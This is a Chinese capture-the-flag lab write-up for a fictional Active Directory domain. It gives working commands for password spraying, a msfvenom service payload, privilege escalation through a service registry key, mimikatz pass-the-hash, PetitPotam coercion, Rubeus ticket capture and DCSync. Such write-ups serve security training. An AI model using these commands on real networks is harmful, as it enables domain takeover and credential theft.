春秋云境-Delegation

学习点
PrivescCheck:windows本地提权检查脚本 https://github.com/itm4n/PrivescCheck
NTLM Relay 强制认证:红队域渗透NTLM Relay:强制认证方式总结
| 172.22.4.36 | loaclhost | 外网 CmsEasy(易通 CMS)服务器 |
|---|---|---|
| 172.22.4.45 | WIN19.xiaorang.lab | 配置了非约束委派的主机 |
| 172.22.4.19 | FILESERVER.xiaorang.lab | 文件服务器 |
| 172.22.4.7 | DC01.xiaorang.lab | 域控 |
cmseasy
弱口令 admin/123456 后台shell,suid提权读文件
diff --line-format=%L /dev/null flag01.txt |
/home/flag/ >diff --line-format=%L /dev/null flag01.txt |
fscan
172.22.4.45:445 open |
用户密码爆破
proxychains4 -q crackmapexec smb 172.22.4.45 -u Adrian -p pass.txt --local-auth |

密码 babygirl1 但是已经过期,远程更改密码
使用impacket失败
$ proxychains4 -q impacket-changepasswd WIN19/Adrian:'babygirl1'@172.22.4.45 -newpass 'Admin@123456' |
使用rdp修改密码为 Admin@123
rdesktop 172.22.4.45 -d WIN19 -u Adrian -p babygirl1 -z |
注册表提权

利用提权检查脚本发现存在对 SYSTEM用户的 gupdate 服务的注册表路径有修改权限
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended -Report PrivescCheck_$($env:COMPUTERNAME) -Format TXT,HTML" |

Name : gupdate |
msf生成exe,去执行a.bat
msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\Users\Public\Downloads\a.bat ' --platform windows -f exe-service > a.exe |
a.bat
net localgroup administrators Adrian /add |
修改服务程序路径
# 修改服务程序 |

flag02
信息收集
提权后reg拿到机器密码hash,pth去做域内信息收集
WIN19$:aad3b435b51404eeaad3b435b51404ee:c38ca39606871db61c1389b0fbedf381 |
用机器hash做PTH
mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN19$ /domain:xiaorang.lab /ntlm:c38ca39606871db61c1389b0fbedf381" exit |

委派信息查询
在Win19本地使用adfind,直接查到当前机器配置了非约束委派
C:\Users\Public\Downloads>AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" -dn |

远程可以用impacket
impacket-findDelegation xiaorang.lab/'WIN19$' -hashes :c38ca39606871db61c1389b0fbedf381 -dc-ip 172.22.4.7 |


远程还可以用adinfo
Adinfo_win.exe -d xiaorang.lab --dc 172.22.4.7 -u WIN19$ -H c38ca39606871db61c1389b0fbedf381 --checkbackdoor |
在win上能正常走代理,在linux下貌似有bug,拒绝访问
所以下面只需要强制触发域控认证即可!
非约束委派+NTLM 强制认证

使用 Printerbug、PetitPotam 、dfscoerce等强制域控进行认证
PetitPotam 在2008、2012低版本环境下可匿名触发:匿名访问的命名管道中有三个netlogon、samr、lsarpc
impacket-PetitPotam WIN7.test.com 192.168.100.128
proxychains4 -q impacket-PetitPotam -u 'WIN19$' -hashes :c38ca39.. -d xiaorang.lab -dc-ip 172.22.4.7 WIN19.xiaorang.lab 172.22.4.7 |

Rubeus开启监听并获取域控机器用户的TGT票据
Rubeus-net47.exe monitor /interval:3 /targetuser:DC01$ /nowrap |
攻击域控
kali导入票据进行dcsync
# 转换票据 |
可以看到导入的票据为krbtgt的TGT票据


也可以用 Rubeus + mimikatz
Rubeus.exe ptt /ticket:doIFlDC... |

PTH打域控和另一台
proxychains4 -q impacket-wmiexec xiaorang.lab/[email protected] -hashes :4889f6553239ace1f7c47fa2c619c252 -codec GBK -shell-type powershell |